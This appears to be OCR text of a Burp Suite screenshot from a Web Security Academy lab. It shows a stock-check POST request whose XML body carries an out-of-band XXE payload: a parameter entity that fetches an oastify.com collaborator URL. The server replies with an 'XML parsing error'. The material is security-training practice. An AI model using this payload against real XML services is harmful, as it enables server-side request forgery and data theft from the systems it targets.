 Send Cancel < > Target: https://0ab2002a03359870c05fdd8f00900023.web-security-academy.n...
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0ab2002a03359870c05fdd8f00900023.web-security-academy.net
3 Cookie: session=UGdrprmYOODqvPvEoXfHrt8rAXgpvLkC
4 Content-Length: 263
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0ab2002a03359870c05fdd8f00900023.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab2002a03359870c05fdd8f00900023.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [ <!ENTITY % xxe SYSTEM
"http://1aceoivsl7irhdoqotc7q5tnaeg74xsm.oastify.com">
%xxe; ]>
22 <stockCheck>
23 <productId>
24 %xxe;
25 </productId>
26 <storeId>
27 1
28 </storeId>
29 </stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 19
6
7 "XML parsing error"